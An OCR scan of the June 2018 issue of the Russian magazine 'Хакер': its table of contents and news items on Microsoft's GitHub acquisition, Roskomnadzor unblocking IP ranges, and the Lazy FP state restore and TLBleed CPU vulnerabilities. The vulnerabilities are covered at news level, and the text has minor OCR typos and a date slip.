

Безопасные и не очень

# Nº 231  $\mathsf{l}$   $\mathsf{l}$   $\mathsf{l}'$

Июнь 2018

MEGANEWS Всё новое за последний месяц

• Дайджест Android Лучшие гайды, библиотеки и инструменты месяца

• Шифруйся грамотно! Почему мессенджеры не защитят тайну твоей переписки

• Шифруйся грамотно! Выбираем мессенджер для безопасной и приватной переписки

• Самое крутое с мировых ИБ-конференций Десять мощных докладов о взломе и реверсинге микроэлектроники

• Разбираем атаки на Microsoft Active Directory Техники проникновения и детекта

• Тайна казначейского ноутбука Используем форензику, чтобы раскрыть ограбление

Весеннее обострение Как работают две критические уязвимости в Spring Framework

X-Tools для Android Выбираем утилиты для пентеста со смартфона

• Отмычки для софта Выбираем инструменты реверса и пентеста приложений для Android

• Смертельный коммит Выполняем произвольный код в клиенте git

• Безопасность iOS Что хорошо, что плохо и как ее усилить

• Пропуск в луковую страну Поднимаем Wi-Fi с проксированием трафика клиентских устройств через Tor

• Обгоняя флагманы Большой гайд по оптимизации Android

• Линукс-сервер по цене бизнес-ланча Учимся разрабатывать под одноплатный компьютер Omega-2

**• Русифицируем уточку** Как заставить BadUSB работать с разными раскладками клавиатуры

**NWW** Интересные веб-сервисы

• Давай напишем ядро! Создаем простейшее рабочее ядро операционной системы

• Русский народный блокчейн Пишем простой локальный блокчейн с использованием «Стрибога»

• Дао хеша Познаем дзен методически правильного хеширования паролей

• Брутфорс в английской глубинке Как криптостойкие шифры вскрывали до компьютеров

• Титры Кто делает этот журнал



### Найди нужное изображение за 5 секунд!

Фотобанк с премиум-коллекцией фотографий, векторов и видео.







# MICROSOFT КУПИЛА GITHUR

В начале июля 2018 года стало известно, что компания Microsoft покупает крупнейший хостинг репозиториев GitHub за 7,5 миллиарда долларов. Многих пользователей грядущая сделка не на шутку встревожила, после чего в Сети стали появляться петиции против слияния, а операторы GitLab, Bit-Bucket и SourceForge сообщили о значительном приросте трафика - разработчики тысячами перемещают свои проекты на другие хостинги.



 $\heartsuit$  4 180  $\heartsuit$  3 169 человек(а) говорят об этом

Представители Microsoft поспешили выпустить официальное заявление, в котором сообщили, что осознают всю ответственность перед сообществом разработчиков, практически не собираются вмешиваться в работу GitHub и он продолжит независимое существование, по-прежнему оставаясь полностью открытым и бесплатным. Однако речь также шла об использовании GitHub для продвижения решений Microsoft, и сообщество, разумеется, интересовали подробности.

После слияния пост СЕО GitHub получит Нэт Фридман (Nat Friedman), в настоящее время один из вице-президентов Microsoft. В компанию Фридман попал после создания фирмы Xamarin, занимавшейся разработкой кросс-платформенной имплементации .NET. В 2016 году Microsoft купила Хаmarin. Стоит отметить, что ключевая часть стека Xamarin была опенсорсной, а еще одна компания, основанная Фридманом в девяностых, Ximian, и вовсе была создана для разработки решений, связанных с GNOME.

Текущий глава GitHub и один из сооснователей платформы, Крис Ванстрас (Chris Wanstrath), сложит с себя полномочия и станет техническим консультантом Microsoft. Вместе с Фридманом он будет работать под началом исполнительного вице-президента Скотта Гатри (Scott Guthrie), отвечающего за Microsoft Cloud и развитие технологий искусственного интеллекта.



#### Слева направо: Крис Ванстрас, Сатья Наделла, Нэт Фридман

Хотя Фридман еще не вступил в новую должность, диалог с сообществом он начал уже сейчас. Вскоре после официального объявления о грядущей сделке будущий СЕО GitHub пообщался с пользователями Reddit (в рамках серии вопросов и ответов АМА). Как нетрудно догадаться, в первую очередь Фридман хотел ответить на тревожащие комьюнити вопросы о слиянии компаний.

Так как сделка еще не закрыта (это должно произойти до конца 2018 года), Фридман мог говорить не обо всем, однако общее представление о планах Microsoft из его ответов получить все же возможно. Фридман дал понять, что Microsoft, как и было заявлено ранее, не планирует серьезно менять GitHub и вмешиваться в его работу. Отвечая на вопрос о грядущих переменах, Фридман написал, что «Microsoft покупает GitHub, потому что ей нравится GitHub», а также стремится лишь к тому, чтобы «GitHub стал еще лучше как GitHub».

При этом Фридман сообщил, что можно ожидать полной интеграции с сервисами Visual Studio, но без каких-либо радикальных изменений, которые создадут неудобства пользователям. Будущий СЕО заверил, что работа над Atom и Visual Studio Code будет продолжена, так как разработчики очень требовательны к своим инструментам, и пользователи Visual Studio Code определенно не будут рады, если их силой заставят перейти на Atom, и наоборот.

Конечно, Фридмана не могли не спросить о возможном появлении рекламы в публичных репозиториях (ответ прост: ее не будет) и о том, как он относится к оттоку пользователей на GitLab и другие сервисы.

«Разработчики — люди независимые в своих суждениях, люди, которые всегда имеют здоровую толику скептицизма, но признаю, я был расстроен тем, что некоторых это подтолкнуло полностью переместить свой код. Я беру на себя ответственность и серьезно постараюсь заслужить их доверие», - ответил Фридман.

#### БОЛЕЕ 7 000 000 IP-АДРЕСОВ РАЗБЛОКИРОВАЛ РОСКОМНАДЗОР

В начале 2018 года Роскомнадзор неожиданно вынес из реестра запрещенных сайтов более 7 000 000 IP-адресов, заблокированных в ходе борьбы с мессенджером Telegram. По данным pecypca Usher2. Club, были разблокированы крупные подсети /10, /12 сервисов Amazon, а также подсеть хостинга Online.net 51.15.0.0/16.

Создатель Usher2.Club, генеральный директор хостинг-провайдера «Дремучий лес» Филипп<br>Кулин сообщил, что после снятия блокировки 76,5% по-прежнему заблокированных IP-адресов составляет Amazon AWS (это чуть меньше 3 000 000 IP-адресов, или 10% всего адресного пространства Amazon AWS).

Еще  $13\%$  заблокированных адресов принадлежат облачному хостингу DigitalOcean,  $3,5\%$  компании Microsoft.



# ЕЩЕ БОЛЬШЕ БАГОВ B NPOLIECCOPAX

Обнаруженные в прошлом месяце новые варианты уязвимостей Meltdown и Spectre лишний раз доказали, что серьезные проблемы, связанные с sidechannel-атаками, еще не скоро останутся позади.

В этом месяце исследователи рассказали сразу о нескольких новых «процессорных» уязвимостях и возможных методах борьбы с атаками на такие баги.

#### Lazy FP state restore

Эксплуатация проблем Meltdown и Spectre напрямую связана с тем, что все современные процессоры используют архитектуру с внеочередным (out-oforder) и одновременно упреждающим (или спекулятивным — speculative) механизмом исполнения команд. Новая проблема, получившая идентификатор CVE-2018-3665 и название Lazy FP state restore, также относится к sidechannel-атакам, связанным со спекулятивным исполнением команд.

О новой бреши в безопасности сообщили сами инженеры Intel. За обнаружение бага специалисты поблагодарили сотрудников Amazon Germany, Суberus Technology GmbH и SYSGO AG. Также они призвали исследователей и производителей пока не разглашать детальную информацию о проблеме, дав производителям и пользователям больше времени на выпуск и установку патчей.

Уже после выхода официальной публикации Intel собственные бюллетени безопасности поспешили представить и другие разработчики, в том числе RedHat, OpenBSD, DragonFlyBSD, Linux, Xen Hypervisor, Microsoft. Некоторая несогласованность действий была вызвана тем, что команды OpenBSD и DragonflyBSD рассказали о патчах для новой проблемы раньше срока: Intel планировала скоординированно раскрыть детали уязвимости в конце июня 2018 года, но в итоге была вынуждена пересмотреть планы.



CVE-2018-3665 представляет опасность для процессоров Intel Core, вне зависимости от того, какая ОС установлена на проблемной машине. Уязвимые процессоры в любом случае используют функцию Lazy FPU context switching, созданную для оптимизации производительности. Так, она позволяет операционным системам хранить и восстанавливать регистры FPU (Floating Point Unit, модуль операций с плавающей запятой или точкой) только в случае необходимости. Уязвимость позволяет сторонним процессам получить доступ к этим регистрам и всем содержащимся в них данным.

Инженеры Intel сообщили, что проблема Lazy FP state restore во многом похожа на Spectre, вариант За, и ее практически невозможно эксплуатировать через браузеры, в отличие от бага Meltdown. Также разработчики заверяют, что уязвимость уже была устранена во многих ОС и гипервизорах, использующихся в самых разных клиентах и решениях для дата-центров. В настоящее время производители софта работают над патчами для еще не обновленных продуктов, и исправления должны быть опубликованы в ближайшие недели.

Хорошая новость заключается в том, что в данном случае баг не потребует выпуска новых микрокодов для уязвимых процессоров и проблема решается софтверными исправлениями.

#### **TLBleed**

 $C - x - C - c$ 

В конце июня стали известны подробности о новой «процессорной» проблеме TLBleed. Именно из-за этой уязвимости разработчики OpenBSD peшили отказаться от поддержки технологии Hyper-Threading в процессорах Intel, о чем также стало известно в этом месяце. Подробный доклад о TLBleed будет представлен в августе 2018 года на конференции Black Hat, а пока с обнаружившими проблему специалистами пообщались журналисты издания The Register.

Авторами доклада выступают исследователи из Амстердамского свободного университета. Они рассказали журналистам, что обнаружили способ обхода защиты буфера ассоциативной трансляции (Translation lookaside buffer, TLB).

Баг позволяет извлекать криптографические ключи и другие важные данные из других запущенных программ, причем коэффициент успешности атаки равняется минимум 98%. Точный результат зависит от используемого процессора: процент успешных атак при использовании Intel Skylake Core i7-6700К равен 99,8%, при использовании серверных процессоров Intel Broadwell Xeon E5-2620 v4 - 98,2%, а процессоры Coffeelake дают 98,8%.

В частности, атака позволяет извлекать из сторонних программ 256-битные криптографические ключи, используемые для подписания данных, во время выполнения операции подписи с помощью имплементации libgcrypt Curve 25519 EdDSA. На подбор одного ключа (с использованием машинного обучения и брутфорса) в среднем требуется лишь 17 секунд.

TLBleed не связана со спекулятивным исполнением команд, то есть не имеет отношения к нашумевшим уязвимостям Meltdown и Spectre. В данном случае брешь связана со слабыми местами технологии Hyper-Threading и тем, как процессоры кешируют данные.

Как нетрудно понять из названия, TLBleed атакует буфер ассоциативной трансляции (Translation lookaside buffer, TLB), то есть специализированный кеш процессора, используемый для ускорения трансляции адреса виртуальной памяти в адрес физической памяти. От ранее известных side-channelатак на кеш TLBleed отличает то, что уже существующая защита от side-channel-атак на кеш памяти не гарантирует защиты от слежки за TLB.

Во время атаки на TLBleed происходит эксплуатация собственной имплементации Intel для идеи одновременной многопоточности (Simultaneous Multi-Threading, SMT), также известной под маркетинговым названием Hyper-Threading. После включения Hyper-Threading один физический процессор и одно физическое ядро определяются операционной системой как два отдельных процессора и два логических ядра. В итоге процессор может работать с несколькими потоками одновременно (как правило, их количество равно двум). При этом ресурсы и инфраструктура ядра остаются для потоков общими, включая и TLB.

За счет использования общих ресурсов программы, запущенные на одном ядре, могут «шпионить» за потоками друг друга. То есть открывается возможность для исполнения так называемых атак по времени (timing attack)  $$ разновидности side-channel-атак, в ходе которой преступник пытается скомпрометировать систему с помощью анализа времени, затрачиваемого на исполнение тех или иных криптографических алгоритмов. Так, один поток может извлекать информацию из другого, следя за таймингом обращений к конкретным ресурсам и сравнивая эти данные с тем, как должно работать атакуемое приложение (основываясь на его исходных кодах). Искусственный интеллект, отслеживая изменения в TLB, помогает определить, когда целевая программа исполняет важные операции.

Однако на деле все не так плохо, как может показаться. В частности, одно из условий реализации такой атаки - наличие в системе уже работающей малвари или вредоносного пользователя. Кроме того, по данным исследователей, пока уязвимость не эксплуатируют какие-либо злоумышленники и вряд ли станут в будущем, ведь существует множество более простых способов извлечения информации с компьютеров и других устройств, тогда как эксплуатацию TLBleed нельзя назвать тривиальной задачей.

